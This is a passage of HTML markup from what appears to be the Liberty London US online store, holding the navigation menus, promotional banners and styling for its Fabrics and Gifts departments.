                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/us/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/us/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/us/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/us/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/us/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/us/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/us/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/us/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/us/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/us/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/us/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/us/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/us/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/us/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/us/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/us/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/us/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/us/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/us/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/us/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/us/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/us/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/collections/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty Fabrics Collections","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty Fabrics Collections"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty Fabrics Collections</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/collections/creativity-in-conflict-and-confinement/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Creativity in Captivity and Confinement ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Creativity in Captivity and Confinement "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Fabrics-Imperial-War-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Fabrics-Imperial-War-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Fabrics-Imperial-War-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">From the Imperial War Museum</span>
            <p class="heading akzidenz-grotesk-pro-regular">Creativity in Captivity and Confinement </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/us/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/us/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
